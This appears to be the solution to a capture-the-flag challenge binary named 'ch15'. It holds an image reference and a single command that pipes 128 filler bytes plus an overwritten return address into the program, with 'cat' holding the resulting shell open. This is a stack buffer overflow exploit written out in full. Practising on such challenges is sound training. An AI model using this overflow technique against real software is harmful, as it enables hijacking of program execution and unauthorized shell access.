 (python -c "print b'a' * 128 + '\x16\x85\x04\x08'" ; cat) | ./ch15